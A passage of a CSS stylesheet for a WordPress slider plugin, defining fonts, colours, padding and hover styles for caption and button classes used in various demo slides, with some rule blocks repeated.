    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.BigBold-SubTitle,
.BigBold-SubTitle {
    color: rgba(255, 255, 255, 0.50);
    font-size: 15px;
    line-height: 24px;
    font-weight: 500;
    font-style: normal;
    font-family: Raleway;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left;
    letter-spacing: 1px
}
.tp-caption.BigBold-Button,
.BigBold-Button {
    color: rgba(255, 255, 255, 1.00);
    font-size: 13px;
    line-height: 13px;
    font-weight: 500;
    font-style: normal;
    font-family: Raleway;
    padding: 15px 50px 15px 50px;
    text-decoration: none;
    background-color: rgba(0, 0, 0, 0);
    border-color: rgba(255, 255, 255, 0.50);
    border-style: solid;
    border-width: 1px;
    border-radius: 0px 0px 0px 0px;
    text-align: left;
    letter-spacing: 1px
}
.tp-caption.BigBold-Button:hover,
.BigBold-Button:hover {
    color: rgba(255, 255, 255, 1.00);
    text-decoration: none;
    background-color: transparent;
    border-color: rgba(255, 255, 255, 1.00);
    border-style: solid;
    border-width: 1px;
    border-radius: 0px 0px 0px 0px
}
.tp-caption.FoodCarousel-Content,
.FoodCarousel-Content {
    color: rgba(41, 46, 49, 1.00);
    font-size: 17px;
    line-height: 28px;
    font-weight: 500;
    font-style: normal;
    font-family: Raleway;
    padding: 30px 30px 30px 30px;
    text-decoration: none;
    background-color: rgba(255, 255, 255, 1.00);
    border-color: rgba(41, 46, 49, 1.00);
    border-style: solid;
    border-width: 1px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.FoodCarousel-Button,
.FoodCarousel-Button {
    color: rgba(41, 46, 49, 1.00);
    font-size: 13px;
    line-height: 13px;
    font-weight: 700;
    font-style: normal;
    font-family: Raleway;
    padding: 15px 70px 15px 50px;
    text-decoration: none;
    background-color: rgba(255, 255, 255, 1.00);
    border-color: rgba(41, 46, 49, 1.00);
    border-style: solid;
    border-width: 1px;
    border-radius: 0px 0px 0px 0px;
    text-align: left;
    letter-spacing: 1px
}
.tp-caption.FoodCarousel-Button:hover,
.FoodCarousel-Button:hover {
    color: rgba(255, 255, 255, 1.00);
    text-decoration: none;
    background-color: rgba(41, 46, 49, 1.00);
    border-color: rgba(41, 46, 49, 1.00);
    border-style: solid;
    border-width: 1px;
    border-radius: 0px 0px 0px 0px
}
.tp-caption.FoodCarousel-CloseButton,
.FoodCarousel-CloseButton {
    color: rgba(41, 46, 49, 1.00);
    font-size: 20px;
    line-height: 20px;
    font-weight: 700;
    font-style: normal;
    font-family: Raleway;
    padding: 14px 14px 14px 16px;
    text-decoration: none;
    background-color: rgba(0, 0, 0, 0);
    border-color: rgba(41, 46, 49, 0);
    border-style: solid;
    border-width: 1px;
    border-radius: 30px 30px 30px 30px;
    text-align: left;
    letter-spacing: 1px
}
.tp-caption.FoodCarousel-CloseButton:hover,
.FoodCarousel-CloseButton:hover {
    color: rgba(255, 255, 255, 1.00);
    text-decoration: none;
    background-color: rgba(41, 46, 49, 1.00);
    border-color: rgba(41, 46, 49, 0);
    border-style: solid;
    border-width: 1px;
    border-radius: 30px 30px 30px 30px
}
.tp-caption.Video-SubTitle,
.Video-SubTitle {
    color: rgba(255, 255, 255, 1.00);
    font-size: 12px;
    line-height: 12px;
    font-weight: 600;
    font-style: normal;
    font-family: Raleway;
    padding: 5px 5px 5px 5px;
    text-decoration: none;
    background-color: rgba(0, 0, 0, 0.35);
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    letter-spacing: 2px;
    text-align: left
}
.tp-caption.Video-Title,
.Video-Title {
    color: rgba(255, 255, 255, 1.00);
    font-size: 30px;
    line-height: 30px;
    font-weight: 900;
    font-style: normal;
    font-family: Raleway;
    padding: 5px 5px 5px 5px;
    text-decoration: none;
    background-color: rgba(0, 0, 0, 1.00);
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.Travel-BigCaption,
.Travel-BigCaption {
    color: rgba(255, 255, 255, 1.00);
    font-size: 50px;
    line-height: 50px;
    font-weight: 400;
    font-style: normal;
    font-family: Roboto;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.Travel-SmallCaption,
.Travel-SmallCaption {
    color: rgba(255, 255, 255, 1.00);
    font-size: 25px;
    line-height: 30px;
    font-weight: 300;
    font-style: normal;
    font-family: Roboto;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.Travel-CallToAction,
.Travel-CallToAction {
    color: rgba(255, 255, 255, 1.00);
    font-size: 25px;
    line-height: 25px;
    font-weight: 500;
    font-style: normal;
    font-family: Roboto;
    padding: 12px 20px 12px 20px;
    text-decoration: none;
    background-color: rgba(255, 255, 255, 0.05);
    border-color: rgba(255, 255, 255, 1.00);
    border-style: solid;
    border-width: 2px;
    border-radius: 5px 5px 5px 5px;
    text-align: left;
    letter-spacing: 1px
}
.tp-caption.Travel-CallToAction:hover,
.Travel-CallToAction:hover {
    color: rgba(255, 255, 255, 1.00);
    text-decoration: none;
    background-color: rgba(255, 255, 255, 0.15);
    border-color: rgba(255, 255, 255, 1.00);
    border-style: solid;
    border-width: 2px;
    border-radius: 5px 5px 5px 5px
}


.tp-caption.RotatingWords-TitleWhite,
.RotatingWords-TitleWhite {
    color: rgba(255, 255, 255, 1.00);
    font-size: 70px;
    line-height: 70px;
    font-weight: 800;
    font-style: normal;
    font-family: Raleway;
    padding: 0px 0px 0px 0;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.RotatingWords-Button,
.RotatingWords-Button {
    color: rgba(255, 255, 255, 1.00);
    font-size: 20px;
    line-height: 20px;
    font-weight: 700;
    font-style: normal;
    font-family: Raleway;
    padding: 20px 50px 20px 50px;
    text-decoration: none;
    background-color: rgba(0, 0, 0, 0);
    border-color: rgba(255, 255, 255, 0.15);
    border-style: solid;
    border-width: 2px;
    border-radius: 0px 0px 0px 0px;
    text-align: left;
    letter-spacing: 3px
}
.tp-caption.RotatingWords-Button:hover,
.RotatingWords-Button:hover {
    color: rgba(255, 255, 255, 1.00);
    text-decoration: none;
    background-color: transparent;
    border-color: rgba(255, 255, 255, 1.00);
    border-style: solid;
    border-width: 2px;
    border-radius: 0px 0px 0px 0px
}
.tp-caption.RotatingWords-SmallText,
.RotatingWords-SmallText {
    color: rgba(255, 255, 255, 1.00);
    font-size: 14px;
    line-height: 20px;
    font-weight: 400;
    font-style: normal;
    font-family: Raleway;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left;
    text-shadow: none
}




.tp-caption.ContentZoom-SmallTitle,
.ContentZoom-SmallTitle {
    color: rgba(41, 46, 49, 1.00);
    font-size: 33px;
    line-height: 45px;
    font-weight: 600;
    font-style: normal;
    font-family: Raleway;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.ContentZoom-SmallSubtitle,
.ContentZoom-SmallSubtitle {
    color: rgba(111, 124, 130, 1.00);
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
    font-style: normal;
    font-family: Raleway;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.ContentZoom-SmallIcon,
.ContentZoom-SmallIcon {
    color: rgba(41, 46, 49, 1.00);
    font-size: 20px;
    line-height: 20px;
    font-weight: 400;
    font-style: normal;
    font-family: Raleway;
    padding: 10px 10px 10px 10px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.ContentZoom-SmallIcon:hover,
.ContentZoom-SmallIcon:hover {
    color: rgba(111, 124, 130, 1.00);
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px
}
.tp-caption.ContentZoom-DetailTitle,
.ContentZoom-DetailTitle {
    color: rgba(41, 46, 49, 1.00);
    font-size: 70px;
    line-height: 70px;
    font-weight: 500;
    font-style: normal;
    font-family: Raleway;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.ContentZoom-DetailSubTitle,
.ContentZoom-DetailSubTitle {
    color: rgba(111, 124, 130, 1.00);
    font-size: 25px;
    line-height: 25px;
    font-weight: 500;
    font-style: normal;
    font-family: Raleway;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.ContentZoom-DetailContent,
.ContentZoom-DetailContent {
    color: rgba(111, 124, 130, 1.00);
    font-size: 17px;
    line-height: 28px;
    font-weight: 500;
    font-style: normal;
    font-family: Raleway;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.ContentZoom-Button,
.ContentZoom-Button {
    color: rgba(41, 46, 49, 1.00);
    font-size: 13px;
    line-height: 13px;
    font-weight: 700;
    font-style: normal;
    font-family: Raleway;
    padding: 15px 50px 15px 50px;
    text-decoration: none;
    background-color: rgba(0, 0, 0, 0);
    border-color: rgba(41, 46, 49, 0.50);
    border-style: solid;
    border-width: 1px;
    border-radius: 0px 0px 0px 0px;
    text-align: left;
    letter-spacing: 1px
}
.tp-caption.ContentZoom-Button:hover,
.ContentZoom-Button:hover {
    color: rgba(255, 255, 255, 1.00);
    text-decoration: none;
    background-color: rgba(41, 46, 49, 1.00);
    border-color: rgba(41, 46, 49, 1.00);
    border-style: solid;
    border-width: 1px;
    border-radius: 0px 0px 0px 0px
}
.tp-caption.ContentZoom-ButtonClose,
.ContentZoom-ButtonClose {
    color: rgba(41, 46, 49, 1.00);
    font-size: 13px;
    line-height: 13px;
    font-weight: 700;
    font-style: normal;
    font-family: Raleway;
    padding: 14px 14px 14px 16px;
    text-decoration: none;
    background-color: rgba(0, 0, 0, 0);
    border-color: rgba(41, 46, 49, 0.50);
    border-style: solid;
    border-width: 1px;
    border-radius: 30px 30px 30px 30px;
    text-align: left;
    letter-spacing: 1px
}
.tp-caption.ContentZoom-ButtonClose:hover,
.ContentZoom-ButtonClose:hover {
    color: rgba(255, 255, 255, 1.00);
    text-decoration: none;
    background-color: rgba(41, 46, 49, 1.00);
    border-color: rgba(41, 46, 49, 1.00);
    border-style: solid;
    border-width: 1px;
    border-radius: 30px 30px 30px 30px
}
.tp-caption.Newspaper-Title,
.Newspaper-Title {
    color: rgba(255, 255, 255, 1.00);
    font-size: 50px;
    line-height: 55px;
    font-weight: 400;
    font-style: normal;
    font-family: "Roboto Slab";
    padding: 0 0 10px 0;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.Newspaper-Subtitle,
.Newspaper-Subtitle {
    color: rgba(168, 216, 238, 1.00);
    font-size: 15px;
    line-height: 20px;
    font-weight: 900;
    font-style: normal;
    font-family: Roboto;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.Newspaper-Button,
.Newspaper-Button {
    color: rgba(255, 255, 255, 1.00);
    font-size: 13px;
    line-height: 17px;
    font-weight: 700;
    font-style: normal;
    font-family: Roboto;
    padding: 12px 35px 12px 35px;
    text-decoration: none;
    background-color: rgba(255, 255, 255, 0);
    border-color: rgba(255, 255, 255, 0.25);
    border-style: solid;
    border-width: 1px;
    border-radius: 0px 0px 0px 0px;
    letter-spacing: 2px;
    text-align: left
}
.tp-caption.Newspaper-Button:hover,
.Newspaper-Button:hover {
    color: rgba(0, 0, 0, 1.00);
    text-decoration: none;
    background-color: rgba(255, 255, 255, 1.00);
    border-color: rgba(255, 255, 255, 1.00);
    border-style: solid;
    border-width: 1px;
    border-radius: 0px 0px 0px 0px
}
.tp-caption.rtwhitemedium,
.rtwhitemedium {
    font-size: 22px;
    line-height: 26px;
    color: rgb(255, 255, 255);
    text-decoration: none;
    background-color: transparent;
    border-width: 0px;
    border-color: rgb(0, 0, 0);
    border-style: none;
    text-shadow: none
}

@media only screen and (max-width: 767px) {
	.revtp-searchform input[type="text"],
	.revtp-searchform input[type="email"],
	.revtp-form input[type="text"],
	.revtp-form input[type="email"] { width: 200px !important; }
}

.revtp-searchform input[type="submit"],
.revtp-form input[type="submit"] {	
	font-family: "Arial", sans-serif;
    line-height: 46px;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 700;
    padding: 0 20px;
    border: 0;
    background: #009aee;
    color: #fff;
    
    
    border-radius: 0px;
}

.tp-caption.Twitter-Content a,
    .tp-caption.Twitter-Content a:visited {
        color: #0084B4 !important
    }
    .tp-caption.Twitter-Content a:hover {
        color: #0084B4 !important;
        text-decoration: underline !important
    }
    .tp-caption.Concept-Title,
    .Concept-Title {
        color: rgba(255, 255, 255, 1.00);
        font-size: 70px;
        line-height: 70px;
        font-weight: 700;
        font-style: normal;
        font-family: "Roboto Condensed";
        padding: 0px 0px 10px 0px;
        text-decoration: none;
        text-align: left;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0px 0px 0px 0px;
        letter-spacing: 5px
    }
    .tp-caption.Concept-SubTitle,
    .Concept-SubTitle {
        color: rgba(255, 255, 255, 0.65);
        font-size: 25px;
        line-height: 25px;
        font-weight: 700;
        font-style: italic;
        font-family: ""Playfair Display"";
        padding: 0px 0px 10px 0px;
        text-decoration: none;
        text-align: left;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0px 0px 0px 0px
    }
    .tp-caption.Concept-Content,
    .Concept-Content {
        color: rgba(255, 255, 255, 1.00);
        font-size: 20px;
        line-height: 30px;
        font-weight: 400;
        font-style: normal;
        font-family: "Roboto Condensed";
        padding: 0px 0px 0px 0px;
        text-decoration: none;
        text-align: center;
        background-color: rgba(0, 0, 0, 0);
        border-color: rgba(255, 255, 255, 1.00);
        border-style: none;
        border-width: 2px;
        border-radius: 0px 0px 0px 0px
    }
    .tp-caption.Concept-MoreBtn,
    .Concept-MoreBtn {
        color: rgba(255, 255, 255, 1.00);
        font-size: 30px;
        line-height: 30px;
        font-weight: 300;
        font-style: normal;
        font-family: Roboto;
        padding: 10px 8px 7px 10px;
        text-decoration: none;
        text-align: left;
        background-color: transparent;
        border-color: rgba(255, 255, 255, 0);
        border-style: solid;
        border-width: 0px;
        border-radius: 50px 50px 50px 50px;
        letter-spacing: 1px;
        text-align: left
    }
    .tp-caption.Concept-MoreBtn:hover,
    .Concept-MoreBtn:hover {
        color: rgba(255, 255, 255, 1.00);
        text-decoration: none;
        background-color: rgba(255, 255, 255, 0.15);
        border-color: rgba(255, 255, 255, 0);
        border-style: solid;
        border-width: 0px;
        border-radius: 50px 50px 50px 50px
    }
    .tp-caption.Concept-LessBtn,
    .Concept-LessBtn {
        color: rgba(255, 255, 255, 1.00);
        font-size: 30px;
        line-height: 30px;
        font-weight: 300;
        font-style: normal;
        font-family: Roboto;
        padding: 10px 8px 7px 10px;
        text-decoration: none;
        text-align: left;
        background-color: rgba(0, 0, 0, 1.00);
        border-color: rgba(255, 255, 255, 0);
        border-style: solid;
        border-width: 0px;
        border-radius: 50px 50px 50px 50px;
        letter-spacing: 1px;
        text-align: left
    }
    .tp-caption.Concept-LessBtn:hover,
    .Concept-LessBtn:hover {
        color: rgba(0, 0, 0, 1.00);
        text-decoration: none;
        background-color: rgba(255, 255, 255, 1.00);
        border-color: rgba(255, 255, 255, 0);
        border-style: solid;
        border-width: 0px;
        border-radius: 50px 50px 50px 50px
    }
    .tp-caption.Concept-SubTitle-Dark,
    .Concept-SubTitle-Dark {
        color: rgba(0, 0, 0, 0.65);
        font-size: 25px;
        line-height: 25px;
        font-weight: 700;
        font-style: italic;
        font-family: "Playfair Display";
        padding: 0px 0px 10px 0px;
        text-decoration: none;
        text-align: left;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0px 0px 0px 0px
    }
    .tp-caption.Concept-Title-Dark,
    .Concept-Title-Dark {
        color: rgba(0, 0, 0, 1.00);
        font-size: 70px;
        line-height: 70px;
        font-weight: 700;
        font-style: normal;
        font-family: "Roboto Condensed";
        padding: 0px 0px 10px 0px;
        text-decoration: none;
        text-align: center;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0px 0px 0px 0px;
        letter-spacing: 5px
    }
    .tp-caption.Concept-MoreBtn-Dark,
    .Concept-MoreBtn-Dark {
        color: rgba(0, 0, 0, 1.00);
        font-size: 30px;
        line-height: 30px;
        font-weight: 300;
        font-style: normal;
        font-family: Roboto;
        padding: 10px 8px 7px 10px;
        text-decoration: none;
        text-align: left;
        background-color: transparent;
        border-color: rgba(255, 255, 255, 0);
        border-style: solid;
        border-width: 0px;
        border-radius: 50px 50px 50px 50px;
        letter-spacing: 1px;
        text-align: left
    }
    .tp-caption.Concept-MoreBtn-Dark:hover,
    .Concept-MoreBtn-Dark:hover {
        color: rgba(255, 255, 255, 1.00);
        text-decoration: none;
        background-color: rgba(0, 0, 0, 1.00);
        border-color: rgba(255, 255, 255, 0);
        border-style: solid;
        border-width: 0px;
        border-radius: 50px 50px 50px 50px
    }
    .tp-caption.Concept-Content-Dark,
    .Concept-Content-Dark {
        color: rgba(0, 0, 0, 1.00);
        font-size: 20px;
        line-height: 30px;
        font-weight: 400;
        font-style: normal;
        font-family: "Roboto Condensed";
        padding: 0px 0px 0px 0px;
        text-decoration: none;
        text-align: center;
        background-color: rgba(0, 0, 0, 0);
        border-color: rgba(255, 255, 255, 1.00);
        border-style: none;
        border-width: 2px;
        border-radius: 0px 0px 0px 0px
    }
    .tp-caption.Concept-Notice,
    .Concept-Notice {
        color: rgba(255, 255, 255, 1.00);
        font-size: 15px;
        line-height: 15px;
        font-weight: 400;
        font-style: normal;
        font-family: "Roboto Condensed";
        padding: 0px 0px 0px 0px;
        text-decoration: none;
        text-align: center;
        background-color: rgba(0, 0, 0, 0);
        border-color: rgba(255, 255, 255, 1.00);
        border-style: none;
        border-width: 2px;
        border-radius: 0px 0px 0px 0px;
        letter-spacing: 2px
    }
    .tp-caption.Concept-Content a,
    .tp-caption.Concept-Content a:visited {
        color: #fff !important;
        border-bottom: 1px solid #fff !important;
        font-weight: 700 !important;
    }
    .tp-caption.Concept-Content a:hover {
        border-bottom: 1px solid transparent !important;
    }
    .tp-caption.Concept-Content-Dark a,
    .tp-caption.Concept-Content-Dark a:visited {
        color: #000 !important;
        border-bottom: 1px solid #000 !important;
        font-weight: 700 !important;
    }
    .tp-caption.Concept-Content-Dark a:hover {
        border-bottom: 1px solid transparent !important;
    }

    .tp-caption.Twitter-Content a,
    .tp-caption.Twitter-Content a:visited {
        color: #0084B4 !important
    }
    .tp-caption.Twitter-Content a:hover {
        color: #0084B4 !important;
        text-decoration: underline !important
    }
    .tp-caption.Creative-Title,
    .Creative-Title {
        color: rgba(255, 255, 255, 1.00);
        font-size: 70px;
        line-height: 70px;
        font-weight: 400;
        font-style: normal;
        font-family: "Playfair Display";
        padding: 0px 0px 0px 0px;
        text-decoration: none;
        text-align: center;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0px 0px 0px 0px
    }
    .tp-caption.Creative-SubTitle,
    .Creative-SubTitle {
        color: rgba(205, 176, 131, 1.00);
        font-size: 14px;
        line-height: 14px;
        font-weight: 400;
        font-style: normal;
        font-family: Lato;
        padding: 0px 0px 0px 0px;
        text-decoration: none;
        text-align: center;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0px 0px 0px 0px;
        letter-spacing: 2px
    }
    .tp-caption.Creative-Button,
    .Creative-Button {
        color: rgba(205, 176, 131, 1.00);
        font-size: 13px;
        line-height: 13px;
        font-weight: 400;
        font-style: normal;
        font-family: Lato;
        padding: 15px 50px 15px 50px;
        text-decoration: none;
        text-align: left;
        background-color: rgba(0, 0, 0, 0);
        border-color: rgba(205, 176, 131, 0.25);
        border-style: solid;
        border-width: 1px;
        border-radius: 0px 0px 0px 0px;
        letter-spacing: 2px
    }
    .tp-caption.Creative-Button:hover,
    .Creative-Button:hover {
        color: rgba(205, 176, 131, 1.00);
        text-decoration: none;
        background-color: rgba(0, 0, 0, 0);
        border-color: rgba(205, 176, 131, 1.00);
        border-style: solid;
        border-width: 1px;
        border-radius: 0px 0px 0px 0px
    }

.tp-caption.subcaption,
    .subcaption {
        color: rgba(111, 124, 130, 1.00);
        font-size: 19px;
        line-height: 24px;
        font-weight: 400;
        font-style: normal;
        font-family: roboto;
        padding: 0 0 0 0px;
        text-decoration: none;
        background-color: transparent;
        border-color: rgba(0, 0, 0, 1.00);
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-shadow: none;
        text-align: left
    }
    .tp-caption.RedDot,
    .RedDot {
        color: rgba(0, 0, 0, 1.00);        
        font-weight: 400;
        font-style: normal;        
        padding: 0px 0px 0px 0px;
        text-decoration: none;
        text-align: left;
        background-color: rgba(213, 0, 0, 1.00);
        border-color: rgba(255, 255, 255, 1.00);
        border-style: solid;
        border-width: 5px;
        border-radius: 50px 50px 50px 50px
    }
    .tp-caption.RedDot:hover,
    .RedDot:hover {
        color: rgba(0, 0, 0, 1.00);
        text-decoration: none;
        background-color: rgba(255, 255, 255, 0.75);
        border-color: rgba(213, 0, 0, 1.00);
        border-style: solid;
        border-width: 5px;
        border-radius: 50px 50px 50px 50px
    }

    .tp-caption.SlidingOverlays-Title,
    .SlidingOverlays-Title {
        color: rgba(255, 255, 255, 1.00);
        font-size: 50px;
        line-height: 50px;
        font-weight: 400;
        font-style: normal;
        font-family: "Playfair Display";
        padding: 0px 0px 0px 0px;
        text-decoration: none;
        text-align: left;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0px 0px 0px 0px
    }
    .tp-caption.SlidingOverlays-Title,
    .SlidingOverlays-Title {
        color: rgba(255, 255, 255, 1.00);
        font-size: 50px;
        line-height: 50px;
        font-weight: 400;
        font-style: normal;
        font-family: "Playfair Display";
        padding: 0px 0px 0px 0px;
        text-decoration: none;
        text-align: left;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0px 0px 0px 0px
    }

     .tp-caption.Woo-TitleLarge,
    .Woo-TitleLarge {
        color: rgba(0, 0, 0, 1.00);
        font-size: 40px;
        line-height: 40px;
        font-weight: 400;
        font-style: normal;
        font-family: "Playfair Display";
        padding: 0 0 0 0px;
        text-decoration: none;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: center;
        
    }
    .tp-caption.Woo-Rating,
    .Woo-Rating {
        color: rgba(0, 0, 0, 1.00);
        font-size: 14px;
        line-height: 30px;
        font-weight: 300;
        font-style: normal;
        font-family: Roboto;
        padding: 0 0 0 0px;
        text-decoration: none;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: left;
        
    }
    .tp-caption.Woo-SubTitle,
    .Woo-SubTitle {
        color: rgba(0, 0, 0, 1.00);
        font-size: 18px;
        line-height: 18px;
        font-weight: 300;
        font-style: normal;
        font-family: Roboto;
        padding: 0 0 0 0px;
        text-decoration: none;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: center;
        letter-spacing: 2px;
        
    }
    .tp-caption.Woo-PriceLarge,
    .Woo-PriceLarge {
        color: rgba(0, 0, 0, 1.00);
        font-size: 60px;
        line-height: 60px;
        font-weight: 700;
        font-style: normal;
        font-family: Roboto;
        padding: 0 0 0 0px;
        text-decoration: none;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: center;
        
    }
    .tp-caption.Woo-ProductInfo,
    .Woo-ProductInfo {
        color: rgba(0, 0, 0, 1.00);
        font-size: 15px;
        line-height: 15px;
        font-weight: 500;
        font-style: normal;
        font-family: Roboto;
        padding: 12px 75px 12px 50px;
        text-decoration: none;
        background-color: rgba(254, 207, 114, 1.00);
        border-color: rgba(0, 0, 0, 1.00);
        border-style: solid;
        border-width: 1px;
        border-radius: 4px 4px 4px 4px;
        text-align: left;
        
    }
    .tp-caption.Woo-ProductInfo:hover,
    .Woo-ProductInfo:hover {
        color: rgba(0, 0, 0, 1.00);
        text-decoration: none;
        background-color: rgba(243, 168, 71, 1.00);
        border-color: rgba(0, 0, 0, 1.00);
        border-style: solid;
        border-width: 1px;
        border-radius: 4px 4px 4px 4px
    }
    .tp-caption.Woo-AddToCart,
    .Woo-AddToCart {
        color: rgba(0, 0, 0, 1.00);
        font-size: 15px;
        line-height: 15px;
        font-weight: 500;
        font-style: normal;
        font-family: Roboto;
        padding: 12px 35px 12px 35px;
        text-decoration: none;
        background-color: rgba(254, 207, 114, 1.00);
        border-color: rgba(0, 0, 0, 1.00);
        border-style: solid;
        border-width: 1px;
        border-radius: 4px 4px 4px 4px;
        text-align: left;
        
    }
    .tp-caption.Woo-AddToCart:hover,
    .Woo-AddToCart:hover {
        color: rgba(0, 0, 0, 1.00);
        text-decoration: none;
        background-color: rgba(243, 168, 71, 1.00);
        border-color: rgba(0, 0, 0, 1.00);
        border-style: solid;
        border-width: 1px;
        border-radius: 4px 4px 4px 4px
    }
    .tp-caption.Woo-TitleLarge,
    .Woo-TitleLarge {
        color: rgba(0, 0, 0, 1.00);
        font-size: 40px;
        line-height: 40px;
        font-weight: 400;
        font-style: normal;
        font-family: "Playfair Display";
        padding: 0 0 0 0px;
        text-decoration: none;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: center;
        
    }
    .tp-caption.Woo-SubTitle,
    .Woo-SubTitle {
        color: rgba(0, 0, 0, 1.00);
        font-size: 18px;
        line-height: 18px;
        font-weight: 300;
        font-style: normal;
        font-family: Roboto;
        padding: 0 0 0 0px;
        text-decoration: none;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: center;
        letter-spacing: 2px;
        
    }
    .tp-caption.Woo-PriceLarge,
    .Woo-PriceLarge {
        color: rgba(0, 0, 0, 1.00);
        font-size: 60px;
        line-height: 60px;
        font-weight: 700;
        font-style: normal;
        font-family: Roboto;
        padding: 0 0 0 0px;
        text-decoration: none;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: center;
        
    }
    .tp-caption.Woo-ProductInfo,
    .Woo-ProductInfo {
        color: rgba(0, 0, 0, 1.00);
        font-size: 15px;
        line-height: 15px;
        font-weight: 500;
        font-style: normal;
        font-family: Roboto;
        padding: 12px 75px 12px 50px;
        text-decoration: none;
        background-color: rgba(254, 207, 114, 1.00);
        border-color: rgba(0, 0, 0, 1.00);
        border-style: solid;
        border-width: 1px;
        border-radius: 4px 4px 4px 4px;
        text-align: left;
        
    }
    .tp-caption.Woo-ProductInfo:hover,
    .Woo-ProductInfo:hover {
        color: rgba(0, 0, 0, 1.00);
        text-decoration: none;
        background-color: rgba(243, 168, 71, 1.00);
        border-color: rgba(0, 0, 0, 1.00);
        border-style: solid;
        border-width: 1px;
        border-radius: 4px 4px 4px 4px
    }
    .tp-caption.Woo-AddToCart,
    .Woo-AddToCart {
        color: rgba(0, 0, 0, 1.00);
        font-size: 15px;
        line-height: 15px;
        font-weight: 500;
        font-style: normal;
        font-family: Roboto;
        padding: 12px 35px 12px 35px;
        text-decoration: none;
        background-color: rgba(254, 207, 114, 1.00);
        border-color: rgba(0, 0, 0, 1.00);
        border-style: solid;
        border-width: 1px;
        border-radius: 4px 4px 4px 4px;
        text-align: left;
        
    }
    .tp-caption.Woo-AddToCart:hover,
    .Woo-AddToCart:hover {
        color: rgba(0, 0, 0, 1.00);
        text-decoration: none;
        background-color: rgba(243, 168, 71, 1.00);
        border-color: rgba(0, 0, 0, 1.00);
        border-style: solid;
        border-width: 1px;
        border-radius: 4px 4px 4px 4px
    }

    .tp-caption.FullScreen-Toggle,
    .FullScreen-Toggle {
        color: rgba(255, 255, 255, 1.00);
        font-size: 20px;
        line-height: 20px;
        font-weight: 400;
        font-style: normal;
        font-family: Raleway;
        padding: 11px 8px 11px 12px;
        text-decoration: none;
        text-align: left;
        background-color: rgba(0, 0, 0, 0.50);
        border-color: rgba(255, 255, 255, 0);
        border-style: solid;
        border-width: 0px;
        border-radius: 0px 0px 0px 0px;
